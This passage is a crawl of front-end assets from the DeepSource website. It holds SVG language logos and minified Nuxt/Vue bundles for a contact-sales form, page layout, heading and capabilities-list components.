<path fill-rule="evenodd" clip-rule="evenodd" d="M3.73167 12.2434L3.5 17.1021L4.71239 14.8849L3.73167 12.2434Z" fill="url(#paint7_linear_1960_5404)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.6665 12.16L4.65323 14.9667L8.94334 14.0022L13.8384 9.442L15.2198 5.04186L13.0421 3.5L9.34404 4.88784C8.17884 5.97454 5.91795 8.12471 5.83644 8.16515C5.75493 8.20559 4.34348 10.8832 3.6665 12.16Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.13108 7.11802C9.65624 4.60734 12.9116 3.124 14.1609 4.38794C15.4101 5.65188 14.0854 8.72355 11.5602 11.2334C9.03503 13.7432 5.81659 15.3083 4.5716 14.0443C3.32661 12.7804 4.60592 9.62784 7.13108 7.11802Z" fill="url(#paint8_linear_1960_5404)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.01807 20.4828L8.97951 13.9678L15.4936 16.0663C13.1383 18.281 10.5188 20.1533 7.01807 20.4828Z" fill="url(#paint9_linear_1960_5404)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.8442 9.42733L15.5165 16.0697C17.4857 13.997 19.2498 11.7651 20.1147 9.00659L13.8442 9.42733Z" fill="url(#paint10_linear_1960_5404)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.0974 9.04007C20.7667 7.01467 20.9177 4.10906 17.7653 3.56958L15.1758 5.00389L20.0974 9.04007Z" fill="url(#paint11_linear_1960_5404)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 17.0729C3.59267 20.4156 5.9977 20.4655 7.02218 20.4948L4.65576 14.9529L3.5 17.0729Z" fill="#AA3E35"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.8535 9.43681C15.3654 10.3686 18.4122 12.24 18.474 12.2762C18.5701 12.3304 19.7876 10.2172 20.0639 9.02295L13.8535 9.43681Z" fill="url(#paint12_radial_1960_5404)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.97656 13.9678L11.5987 19.0442C13.1491 18.201 14.3632 17.1737 15.4752 16.0732L8.97656 13.9678Z" fill="url(#paint13_radial_1960_5404)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.6457 14.9598L4.27246 19.3961C4.97347 20.3563 5.93788 20.4398 6.94949 20.3649C6.21931 18.5383 4.75724 14.8859 4.6457 14.9598Z" fill="url(#paint14_linear_1960_5404)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.1606 5.01509L20.3697 5.74816C20.0917 4.56682 19.238 3.8045 17.7828 3.56616L15.1606 5.01509Z" fill="url(#paint15_linear_1960_5404)"/>
</g>
<defs>
<linearGradient id="paint0_linear_1960_5404" x1="18.4357" y1="22.0452" x2="14.8341" y2="15.704" gradientUnits="userSpaceOnUse">
<stop stop-color="#F68F71"/>
<stop offset="0.41" stop-color="#DC5242"/>
<stop offset="0.99" stop-color="#A72C32"/>
<stop offset="1" stop-color="#A72C32"/>
</linearGradient>
<linearGradient id="paint1_linear_1960_5404" x1="20.2219" y1="16.7126" x2="15.5927" y2="13.6141" gradientUnits="userSpaceOnUse">
<stop stop-color="#9B3F34"/>
<stop offset="0.99" stop-color="#A23E36"/>
<stop offset="1" stop-color="#A23E36"/>
</linearGradient>
<linearGradient id="paint2_linear_1960_5404" x1="1913.58" y1="339.246" x2="1884.61" y2="173.145" gradientUnits="userSpaceOnUse">
<stop stop-color="#9B3F34"/>
<stop offset="0.99" stop-color="#A23E36"/>
<stop offset="1" stop-color="#A23E36"/>
</linearGradient>
<linearGradient id="paint3_linear_1960_5404" x1="6.82048" y1="14.4608" x2="7.54083" y2="19.1296" gradientUnits="userSpaceOnUse">
<stop stop-color="white"/>
<stop offset="0.23" stop-color="#E28B6F"/>
<stop offset="0.46" stop-color="#DA6144"/>
<stop offset="0.99" stop-color="#A60003"/>
<stop offset="1" stop-color="#A60003"/>
</linearGradient>
<linearGradient id="paint4_linear_1960_5404" x1="11.7482" y1="10.1002" x2="12.0139" y2="14.8659" gradientUnits="userSpaceOnUse">
<stop stop-color="white"/>
<stop offset="0.23" stop-color="#E08A6D"/>
<stop offset="0.56" stop-color="#C14435"/>
<stop offset="0.99" stop-color="#B13430"/>
<stop offset="1" stop-color="#B13430"/>
</linearGradient>
<linearGradient id="paint5_linear_1960_5404" x1="16.1216" y1="5.6958" x2="16.9169" y2="9.11066" gradientUnits="userSpaceOnUse">
<stop stop-color="white"/>
<stop offset="0.18" stop-color="#DF8063"/>
<stop offset="0.4" stop-color="#C94D37"/>
<stop offset="0.99" stop-color="#B13430"/>
<stop offset="1" stop-color="#B13430"/>
</linearGradient>
<linearGradient id="paint6_linear_1960_5404" x1="13.7086" y1="4.49285" x2="17.1179" y2="2.79252" gradientUnits="userSpaceOnUse">
<stop stop-color="white"/>
<stop offset="0.54" stop-color="#C94838"/>
<stop offset="0.99" stop-color="#C12D2F"/>
<stop offset="1" stop-color="#C12D2F"/>
</linearGradient>
<linearGradient id="paint7_linear_1960_5404" x1="3.83463" y1="13.2707" x2="4.11675" y2="16.085" gradientUnits="userSpaceOnUse">
<stop stop-color="white"/>
<stop offset="0.31" stop-color="#DA6548"/>
<stop offset="0.99" stop-color="#C14433"/>
<stop offset="1" stop-color="#C14433"/>
</linearGradient>
<linearGradient id="paint8_linear_1960_5404" x1="1.90744" y1="16.8458" x2="15.1217" y2="3.29494" gradientUnits="userSpaceOnUse">
<stop stop-color="#BD0012"/>
<stop offset="0.07" stop-color="white"/>
<stop offset="0.17" stop-color="white"/>
<stop offset="0.27" stop-color="#C95841"/>
<stop offset="0.33" stop-color="#983734"/>
<stop offset="0.46" stop-color="#AE4231"/>
<stop offset="0.72" stop-color="#B93E2F"/>
<stop offset="0.99" stop-color="#DE4E2B"/>
<stop offset="1" stop-color="#DE4E2B"/>
</linearGradient>
<linearGradient id="paint9_linear_1960_5404" x1="12.0015" y1="18.2156" x2="8.03099" y2="17.239" gradientUnits="userSpaceOnUse">
<stop stop-color="#9F3633"/>
<stop offset="0.54" stop-color="#A73532"/>
<stop offset="0.99" stop-color="#B13439"/>
<stop offset="1" stop-color="#B13439"/>
</linearGradient>
<linearGradient id="paint10_linear_1960_5404" x1="18.8182" y1="13.4386" x2="15.283" y2="10.2794" gradientUnits="userSpaceOnUse">
<stop stop-color="#923C36"/>
<stop offset="0.99" stop-color="#AA3531"/>
<stop offset="1" stop-color="#AA3531"/>
</linearGradient>
<linearGradient id="paint11_linear_1960_5404" x1="20.1128" y1="7.6247" x2="18.3513" y2="5.74614" gradientUnits="userSpaceOnUse">
<stop stop-color="#8D3E36"/>
<stop offset="0.99" stop-color="#AA3E37"/>
<stop offset="1" stop-color="#AA3E37"/>
</linearGradient>
<radialGradient id="paint12_radial_1960_5404" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(15.8407 10.3308) scale(4.321 4.33303)">
<stop stop-color="#B13430"/>
<stop offset="0.99" stop-color="#923934"/>
<stop offset="1" stop-color="#923934"/>
</radialGradient>
<radialGradient id="paint13_radial_1960_5404" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(9.85689 16.0405) scale(5.74446 5.76045)">
<stop stop-color="#AE3531"/>
<stop offset="0.99" stop-color="#953A36"/>
<stop offset="1" stop-color="#953A36"/>
</radialGradient>
<linearGradient id="paint14_linear_1960_5404" x1="5.78859" y1="20.4794" x2="4.35007" y2="15.6116" gradientUnits="userSpaceOnUse">
<stop stop-color="#994939"/>
<stop offset="0.43" stop-color="#AA3A36"/>
<stop offset="0.99" stop-color="#B83936"/>
<stop offset="1" stop-color="#B83936"/>
</linearGradient>
<linearGradient id="paint15_linear_1960_5404" x1="16.7686" y1="4.34311" x2="19.9805" y2="5.75706" gradientUnits="userSpaceOnUse">
<stop stop-color="#B9392F"/>
<stop offset="0.44" stop-color="#A23A36"/>
<stop offset="0.99" stop-color="#8D463A"/>
<stop offset="1" stop-color="#8D463A"/>
</linearGradient>
<clipPath id="clip0_1960_5404">
<rect width="17" height="17" fill="white" transform="translate(3.5 3.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/CuyCfrPP.js
body_size: -305
content:
import{N as t,j as e,o}from"./DaGeAegi.js";const n={},r={class:"absolute left-0 right-0 h-[512px] opacity-30 bg-gradient-to-b from-juniper-9 to-transparent -z-10"};function c(s,_){return o(),e("div",r)}const i=t(n,[["render",c]]);export{i as _};


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/php.svg?v=1766129729
body_size: 246
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 17.9322C18.0738 17.9322 23 15.2631 23 11.9661C23 8.67006 18.0738 6 12 6C5.92617 6 1 8.66914 1 11.9661C1 15.2631 5.92617 17.9322 12 17.9322Z" fill="#7A96F2"/>
<path d="M5.61039 15.3087L5.90923 13.7208C7.32273 13.7208 8.19815 13.8273 9.0094 13.0444C9.9059 12.1935 10.1406 10.68 9.50073 9.9209C9.16798 9.52346 8.63173 9.32796 7.90298 9.32796H5.47198L4.34814 15.3087H4.34906H5.61039ZM6.56189 10.2715C7.86814 10.2715 8.75548 10.1265 8.50064 11.4877V11.4868C8.22931 12.9223 7.27048 12.7736 6.09073 12.7736L6.56189 10.2715ZM10.862 13.7135L11.5082 10.289C12.5294 10.289 12.952 10.2467 13.1381 10.4523C13.3306 10.6653 13.2316 10.8993 12.7017 13.7144H13.9731C14.5231 10.8039 14.767 10.1871 14.2582 9.7052C13.7733 9.24443 12.7705 9.32521 11.687 9.32521L11.9858 7.7373H10.7309L9.60798 13.7135H10.862ZM15.4719 15.3087L15.7707 13.7208C17.2557 13.7208 18.0771 13.809 18.8709 13.0444C19.7674 12.1935 20.0021 10.68 19.3622 9.9209C19.0286 9.52346 18.4923 9.32888 17.7636 9.32888H15.3335L14.206 15.3097H15.4719V15.3087ZM16.4206 10.2715C17.7342 10.2715 18.6142 10.1265 18.3594 11.4877V11.4868C18.0844 12.9443 17.0981 12.7736 15.9495 12.7736L16.4206 10.2715Z" fill="#121317"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/C4oWgD07.js
body_size: -446
content:
import{Q as i}from"./DaGeAegi.js";const o=i("/img/404/animation.gif");export{o as _};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/BMwM7H3G.js
body_size: -262
content:
import{c as e}from"./DqRuJ6DN.js";/**
 * @license lucide-vue-next v0.438.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const y=e("ServerIcon",[["rect",{width:"20",height:"8",x:"2",y:"2",rx:"2",ry:"2",key:"ngkwjq"}],["rect",{width:"20",height:"8",x:"2",y:"14",rx:"2",ry:"2",key:"iecqi9"}],["line",{x1:"6",x2:"6.01",y1:"6",y2:"6",key:"16zg32"}],["line",{x1:"6",x2:"6.01",y1:"18",y2:"18",key:"nzw8ys"}]]);export{y as S};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/BR5su2Ai.js
body_size: 2179
content:
import{r as t,A as I,j as n,o as i,k as l,B as h,g as s,C as u,D as S,E as d,G as N,F as z,q as U,z as P,H,I as R,J as G}from"./DaGeAegi.js";import{u as L}from"./CxaAvkbn.js";import{u as W}from"./lh72S30i.js";import{u as Y}from"./C9UA9zCS.js";import"./DCRrmoqb.js";const J={class:"grid grid-cols-1 gap-x-6 gap-y-6 sm:grid-cols-6"},Q={key:0,class:"col-span-full"},$={class:"mt-2"},K={key:1,class:"sm:col-span-3"},X={class:"mt-2"},Z={key:2,class:"sm:col-span-3"},ee={class:"mt-2"},le={class:"col-span-full"},ae={class:"mt-2"},se={class:"sm:col-span-3"},te={class:"mt-2"},oe=["value"],re={class:"sm:col-span-3"},ne={class:"mt-2"},ie=["value"],ue={key:3,class:"col-span-full"},de={class:"mt-2 grid grid-cols-1 sm:grid-cols-2 gap-4"},me=["id","value"],ce=["for"],ve={class:"col-span-full"},fe={class:"mt-2"},ge={class:"col-span-full"},pe=["disabled"],C="contact_sales_form",j="Contact Sales",we={__name:"ContactSalesForm",props:{showProductSelection:{type:Boolean,required:!1,default:!0}},setup(D){const M=G(),{showToast:V}=L(),{trackEvent:w}=W(),A=t(!1),o=[{value:"<25",label:"<25"},{value:"25-100",label:"25-100"},{value:"101-500",label:"101-500"},{value:"501-1000",label:"501-1,000"},{value:"1001-5000",label:"1,001-5,000"},{value:"5000+",label:"5,000+"}],q=[{value:"cloud",label:"DeepSource Cloud"},{value:"enterprise",label:"Enterprise Server (self-hosted)"}],m=t(!1),r=t(""),c=t(""),g=t(""),p=t(""),v=t(o[0].value),b=t(q[0].value),y=t(""),k=t(!1),_=t([]),B=[{value:"sast",label:"SAST"},{value:"supply-chain",label:"SCA (OSS Security + Compliance)"},{value:"code-quality",label:"Code Quality"},{value:"iac-security",label:"IaC Security"},{value:"code-coverage",label:"Code Coverage"},{value:"autofix",label:"Autofix™ AI"},{value:"secrets-scanning",label:"Secrets Scanning"},{value:"agents",label:"DeepSource Agents"}];function O(){if(r.value.trim()!==""){const f=r.value.trim().split(" ");c.value=f[0]||"",g.value=f.slice(1).join(" ")||"",m.value=!0}}async function T(){var e,a;k.value=!0;const f={first_name:m.value?c.value:r.value.split(" ")[0],last_name:m.value?g.value:r.value.split(" ").slice(1).join(" "),email:p.value,product:b.value,team_size:v.value,features_interested_in:_.value,comment:y.value,url:window.location.href};try{const{error:x}=await Y(M.public.contactSalesHook,{method:"POST",body:f},"$156YawHymw");if(x.value){const F=((a=(e=x.value.data)==null?void 0:e.errors)==null?void 0:a[0])||"An error occurred. Please try again.";V(F,{severity:"error"}),w("contact_sales_form_failure",{form_id:C,form_name:j,failure_reason:F})}else V("Your request has been submitted successfully! We'll get back to you soon.",{severity:"info"}),w("generate_lead",{currency:"USD",value:E(v.value),form_id:C,form_name:j,product_interest:b.value,team_size:v.value}),A.value=!0,r.value="",c.value="",g.value="",p.value="",v.value=o[0].value,b.value=q[0].value,_.value=[],y.value="",m.value=!1}catch{V("An unexpected error occurred. Please try again later.",{severity:"error"}),w("contact_sales_form_error",{form_id:C,form_name:j,failure_reason:"unexpected_error"})}finally{k.value=!1}}function E(f){switch(f){case o[0].value:return 25*360;case o[1].value:return 50*360*.8;case o[2].value:return 250*360*.7;case o[3].value:return 750*360*.6;case o[4].value:return 2e3*360*.5;case o[5].value:return 5e3*360*.4;default:return 50*360}}return I(()=>{!A.value&&(r.value||c.value||p.value)&&w("form_abandonment",{form_id:C,form_name:j,location:window.location.pathname})}),(f,e)=>(i(),n("form",{onSubmit:H(T,["prevent"]),class:"p-6"},[l("div",J,[s(m)?h("",!0):(i(),n("div",Q,[e[8]||(e[8]=l("label",{for:"name",class:"block text-sm font-medium leading-6"},"Full name",-1)),l("div",$,[u(l("input",{id:"name","onUpdate:modelValue":e[0]||(e[0]=a=>d(r)?r.value=a:null),name:"name",type:"text",autocomplete:"name",placeholder:"George Costanza",onBlur:O,required:"",class:"block w-full rounded-md border-0 py-1.5 text-gray-12 shadow-sm ring-1 ring-inset ring-gray-5 placeholder:text-gray-7 focus:ring-2 focus:ring-inset focus:ring-juniper-8 sm:text-sm sm:leading-6"},null,544),[[S,s(r)]])])])),s(m)?(i(),n("div",K,[e[9]||(e[9]=l("label",{for:"first-name",class:"block text-sm font-medium leading-6"},"First name",-1)),l("div",X,[u(l("input",{id:"first-name","onUpdate:modelValue":e[1]||(e[1]=a=>d(c)?c.value=a:null),name:"first-name",type:"text",autocomplete:"given-name",placeholder:"George",required:"",class:"block w-full rounded-md border-0 py-1.5 text-gray-12 shadow-sm ring-1 ring-inset ring-gray-5 placeholder:text-gray-7 focus:ring-2 focus:ring-inset focus:ring-juniper-8 sm:text-sm sm:leading-6"},null,512),[[S,s(c)]])])])):h("",!0),s(m)?(i(),n("div",Z,[e[10]||(e[10]=l("label",{for:"last-name",class:"block text-sm font-medium leading-6"},"Last name",-1)),l("div",ee,[u(l("input",{id:"last-name","onUpdate:modelValue":e[2]||(e[2]=a=>d(g)?g.value=a:null),name:"last-name",type:"text",autocomplete:"family-name",placeholder:"Costanza",required:"",class:"block w-full rounded-md border-0 py-1.5 text-gray-12 shadow-sm ring-1 ring-inset ring-gray-5 placeholder:text-gray-7 focus:ring-2 focus:ring-inset focus:ring-juniper-8 sm:text-sm sm:leading-6"},null,512),[[S,s(g)]])])])):h("",!0),l("div",le,[e[11]||(e[11]=l("label",{for:"email",class:"block text-sm font-medium leading-6"},"Work email",-1)),l("div",ae,[u(l("input",{"onUpdate:modelValue":e[3]||(e[3]=a=>d(p)?p.value=a:null),id:"email",name:"email",type:"email",autocomplete:"email",placeholder:"george@vandelay.com",required:"",class:"block w-full rounded-md border-0 py-1.5 text-gray-12 shadow-sm ring-1 ring-inset ring-gray-5 placeholder:text-gray-7 focus:ring-2 focus:ring-inset focus:ring-juniper-8 sm:text-sm sm:leading-6"},null,512),[[S,s(p)]])])]),l("div",se,[e[12]||(e[12]=l("label",{for:"team-size",class:"block text-sm font-medium leading-6"},"No. of developers",-1)),l("div",te,[u(l("select",{"onUpdate:modelValue":e[4]||(e[4]=a=>d(v)?v.value=a:null),id:"team-size",name:"team-size",required:"",class:"block w-full rounded-md border-0 py-1.5 text-gray-12 shadow-sm ring-1 ring-inset ring-gray-5 focus:ring-2 focus:ring-inset focus:ring-juniper-8 sm:text-sm sm:leading-6"},[(i(),n(z,null,U(o,a=>l("option",{key:a.value,value:a.value},P(a.label),9,oe)),64))],512),[[N,s(v)]])])]),l("div",re,[e[13]||(e[13]=l("label",{for:"product",class:"block text-sm font-medium leading-6"},"Product interested in…",-1)),l("div",ne,[u(l("select",{"onUpdate:modelValue":e[5]||(e[5]=a=>d(b)?b.value=a:null),id:"product",name:"product",required:"",class:"block w-full rounded-md border-0 py-1.5 text-gray-12 shadow-sm ring-1 ring-inset ring-gray-5 focus:ring-2 focus:ring-inset focus:ring-juniper-8 sm:text-sm sm:leading-6"},[(i(),n(z,null,U(q,a=>l("option",{key:a.value,value:a.value},P(a.label),9,ie)),64))],512),[[N,s(b)]])])]),D.showProductSelection?(i(),n("div",ue,[e[14]||(e[14]=l("label",{class:"block text-sm font-medium leading-6"},"Capabilities interested in…",-1)),l("div",de,[(i(),n(z,null,U(B,a=>l("div",{key:a.value,class:"flex items-center"},[u(l("input",{id:a.value,"onUpdate:modelValue":e[6]||(e[6]=x=>d(_)?_.value=x:null),type:"checkbox",value:a.value,class:"h-4 w-4 rounded border-gray-6 text-juniper-11 focus:ring-juniper-8"},null,8,me),[[R,s(_)]]),l("label",{for:a.value,class:"ml-2 text-sm text-gray-12"},P(a.label),9,ce)])),64))])])):h("",!0),l("div",ve,[e[15]||(e[15]=l("label",{for:"comment",class:"block text-sm font-medium leading-6"},"How can we help?",-1)),l("div",fe,[u(l("textarea",{"onUpdate:modelValue":e[7]||(e[7]=a=>d(y)?y.value=a:null),id:"comment",name:"comment",rows:"4",placeholder:"I'd like to learn more about…",class:"block w-full rounded-md border-0 py-1.5 text-gray-12 shadow-sm ring-1 ring-inset ring-gray-5 placeholder:text-gray-7 focus:ring-2 focus:ring-inset focus:ring-juniper-8 sm:text-sm sm:leading-6"},null,512),[[S,s(y)]])])]),l("div",ge,[l("button",{type:"submit",disabled:s(k),class:"w-full rounded bg-juniper-11 px-3 py-3 text-sm font-semibold text-white shadow-sm hover:bg-juniper-11/90 focus-visible:outline focus-visible:outline-2 focus-visible:outline-offset-2 focus-visible:outline-juniper-9"},P(s(k)?"Submitting information...":"Confirm and Submit"),9,pe)])])],32))}};export{we as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/java.svg?v=1757685676
body_size: 1336
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.79794 12.6698C9.79794 12.6698 9.16453 13.0051 10.2492 13.1184C11.5636 13.255 12.235 13.2353 13.683 12.9861C13.683 12.9861 14.0642 13.2033 14.5964 13.3912C11.3494 14.6571 7.24793 13.318 9.79794 12.6698ZM9.40103 11.0178C9.40103 11.0178 8.69044 11.4964 9.77606 11.5985C11.1802 11.7305 12.2885 11.7412 14.2076 11.4052C14.2076 11.4052 14.4726 11.65 14.8896 11.7837C10.9643 12.8283 6.59265 11.8659 9.40103 11.0178Z" fill="#3174B9"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7463 8.2149C13.5468 9.05321 12.5365 9.80716 12.5365 9.80716C12.5365 9.80716 14.568 8.85318 13.6349 7.65811C12.7638 6.54415 12.0956 5.99074 15.7126 4.08228C15.7125 4.08215 10.0348 5.37198 12.7463 8.2149Z" fill="#CA3132"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.0407 13.8914C17.0407 13.8914 17.5096 14.2432 16.5242 14.5152C14.6506 15.0315 8.72441 15.1873 7.07829 14.5357C6.48698 14.3014 7.5964 13.9765 7.94544 13.9079C8.30947 13.8363 8.51721 13.8494 8.51721 13.8494C7.85918 13.4278 4.26386 14.6774 6.69128 15.0359C13.3104 16.0124 18.7574 14.5963 17.0407 13.8914ZM10.1036 9.30566C10.1036 9.30566 7.08957 9.95721 9.03643 10.194C9.85873 10.2941 11.4967 10.271 13.0237 10.1545C14.2713 10.0592 15.5235 9.85544 15.5235 9.85544C15.5235 9.85544 15.0839 10.0271 14.7654 10.2246C11.7042 10.9573 5.79138 10.616 7.49377 9.86708C8.93311 9.23356 10.1036 9.30566 10.1036 9.30566ZM15.511 12.0554C18.6226 10.5846 17.1839 9.17084 16.1795 9.36136C15.9339 9.40806 15.8237 9.44836 15.8237 9.44836C15.8237 9.44836 15.9153 9.31793 16.0895 9.26185C18.0763 8.62657 19.6039 11.136 15.4489 12.1298C15.4488 12.1298 15.4967 12.0905 15.511 12.0554Z" fill="#3174B9"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.6331 1C13.6331 1 15.3559 2.5686 11.9985 4.97991C9.30596 6.91491 11.3846 8.01785 11.9977 9.27851C10.4257 7.98831 9.27266 6.85232 10.0461 5.79531C11.1817 4.24373 14.3282 3.49129 13.6331 1Z" fill="#CA3132"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.4092 16.0426C13.3955 16.2164 17.9822 15.9461 18.091 14.6602C18.091 14.6602 17.8821 15.1476 15.6227 15.5343C13.0735 15.9709 9.92891 15.9201 8.06445 15.64C8.06445 15.64 8.44651 15.9277 10.4092 16.0426Z" fill="#3174B9"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.9526 18.3488H17.8618V18.3025H18.1068V18.3488H18.016V18.5801H17.9526V18.3488ZM18.4415 18.3603H18.4404L18.3502 18.58H18.3088L18.2191 18.3603H18.218V18.58H18.1577V18.3023H18.2462L18.3293 18.4987L18.4124 18.3023H18.5V18.58H18.4417V18.3603H18.4415ZM9.91941 20.9556C9.63779 21.1777 9.34007 21.3026 9.07276 21.3026C8.69194 21.3026 8.4853 21.0944 8.4853 20.7613C8.4853 20.4007 8.70653 20.1368 9.59198 20.1368H9.91927V20.9556H9.91941ZM10.6967 21.7535V19.2835C10.6967 18.6522 10.3011 18.2356 9.34723 18.2356C8.79072 18.2356 8.30287 18.3607 7.90624 18.52L8.02043 18.9575C8.33286 18.8531 8.73679 18.7564 9.13329 18.7564C9.68278 18.7564 9.91927 18.9575 9.91927 19.374V19.6863H9.64467C8.30989 19.6863 7.70757 20.1575 7.70757 20.8658C7.70757 21.4762 8.10449 21.8232 8.85167 21.8232C9.33195 21.8232 9.69076 21.6428 10.0258 21.3788L10.0867 21.7535H10.6967ZM13.291 21.7535H12.3218L11.1547 18.2985H12.0014L12.7257 20.4216L12.887 21.0595C13.2524 20.1368 13.5117 19.2001 13.6414 18.2985H14.4647C14.2443 19.4361 13.8473 20.6851 13.291 21.7535ZM17.0107 20.9556C16.7283 21.1777 16.4306 21.3026 16.1638 21.3026C15.783 21.3026 15.5766 21.0944 15.5766 20.7613C15.5766 20.4007 15.798 20.1368 16.6829 20.1368H17.0107V20.9556ZM17.7883 21.7535V19.2835C17.7883 18.6522 17.3914 18.2356 16.4385 18.2356C15.8815 18.2356 15.3938 18.3607 14.9971 18.52L15.1113 18.9575C15.4238 18.8531 15.8285 18.7564 16.2252 18.7564C16.7738 18.7564 17.0106 18.9575 17.0106 19.374V19.6863H16.736C15.4011 19.6863 14.7992 20.1575 14.7992 20.8658C14.7992 21.4762 15.1952 21.8232 15.9426 21.8232C16.4233 21.8232 16.7815 21.6428 17.1173 21.3788L17.1786 21.7535H17.7883ZM6.85528 22.3406C6.63378 22.6351 6.27553 22.8683 5.88384 22.9999L5.5 22.5885C5.79841 22.4492 6.05403 22.2243 6.17303 22.015C6.27553 21.8285 6.31831 21.5886 6.31831 21.0146V17.0696H7.14447V20.9601C7.14447 21.728 7.07705 22.0383 6.85528 22.3406Z" fill="#CA3132"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/CzuYS8ym.js
body_size: -21
content:
import d from"./Dq3po2Af.js";import f from"./Cg1e4FFT.js";import l from"./CZVTLSJr.js";import{_ as v}from"./BeQvqV8A.js";import{d as x,J as C,aC as y,j as k,o,v as n,x as a,M as m,g as t}from"./DaGeAegi.js";import{u as g}from"./Zg7n-s3J.js";import"./C4oWgD07.js";import"./DKrafDJ6.js";import"./kibxktkO.js";import"./hbOoBq-x.js";const D={class:"document-driven-page"},V=x({__name:"document-driven",setup(h){const{contentHead:_}=C().public.content,{page:e,layout:c}=y();return e.value,_&&g(e),(B,N)=>{const r=d,s=f,u=l,p=v;return o(),k("div",D,[n(p,{name:t(c)||"default"},{default:a(()=>[t(e)?(o(),m(s,{key:t(e)._id,value:t(e)},{empty:a(({value:i})=>[n(r,{value:i},null,8,["value"])]),_:1},8,["value"])):(o(),m(u,{key:1}))]),_:1},8,["name"])])}}});export{V as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/BCEPzrmi.js
body_size: -400
content:
import{ay as t}from"./DaGeAegi.js";const e=()=>t("pricing-active-product",()=>"Code Analysis");export{e as u};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/CvfI_2cS.js
body_size: -160
content:
import{d as p,J as f,c as i,j as s,K as n,g as u,o as r}from"./DaGeAegi.js";const l=["id"],d=["href"],_=p({__name:"ProseH2",props:{id:{}},setup(c){const t=c,{headings:o}=f().public.mdc,a=i(()=>{var e;return t.id&&(typeof(o==null?void 0:o.anchorLinks)=="boolean"&&(o==null?void 0:o.anchorLinks)===!0||typeof(o==null?void 0:o.anchorLinks)=="object"&&((e=o==null?void 0:o.anchorLinks)==null?void 0:e.h2))});return(e,m)=>(r(),s("h2",{id:t.id},[t.id&&u(a)?(r(),s("a",{key:0,href:`#${t.id}`},[n(e.$slots,"default")],8,d)):n(e.$slots,"default",{key:1})],8,l))}});export{_ as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/CQWIeHy3.js
body_size: 398
content:
import{_ as g}from"./DUm7l3K4.js";import{_ as f}from"./Dc0tkkLY.js";import{u as b}from"./DCRrmoqb.js";import{w as x,c as y,j as i,o,k as t,v as l,F as h,q as v,g as w,s as q,t as k,z as c}from"./DaGeAegi.js";const C={class:"mx-auto max-w-7xl px-6"},N={class:"mx-auto max-w-7xl my-4 sm:my-8"},S={class:"grid gap-4 sm:gap-0 sm:grid-cols-3"},A={class:"flex flex-row items-center space-x-2"},B={class:"text-base font-medium line-clamp-1"},F={class:"text-gray-11 mt-2 text-sm"},E={__name:"CapabilitiesList",props:{title:{type:String,required:!1,default:"Feature-packed, out of the box."},subtitle:{type:String,required:!1,default:"No additional configuration required."},capabilities:{type:Array,required:!1,default:[]}},async setup(m){let s,n;const e=m,{data:d}=([s,n]=x(()=>b("features",()=>q("capabilities").find())),s=await s,n(),s),p=y(()=>e.capabilities.length?e.capabilities:d.value[0].data);return(z,D)=>{const u=g,_=f;return o(),i("section",null,[t("div",C,[l(u,{title:e.title,subtitle:e.subtitle},null,8,["title","subtitle"]),t("div",N,[t("div",S,[(o(!0),i(h,null,v(w(p),(a,r)=>(o(),i("div",{key:a.id,class:k(["flex flex-col p-6 sm:p-8 relative bg-gray-2 sm:bg-transparent rounded-md sm:rounded-none ring-1 sm:ring-0 ring-gray-3",{"sm:border-r sm:border-dashed sm:border-gray-7":r%3!==2,"sm:border-b sm:border-dashed sm:border-gray-7":r<6,"sm:pl-0":r%3===0,"sm:pt-0":r<3}])},[t("div",A,[l(_,{src:a.icon,class:"w-3.5 sm:w-4 h-3.5 sm:h-4"},null,8,["src"]),t("span",B,c(a.title),1)]),t("div",F,c(a.description),1)],2))),128))])])])])}}};export{E as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/CBkH1qp_.js
body_size: 203
content:
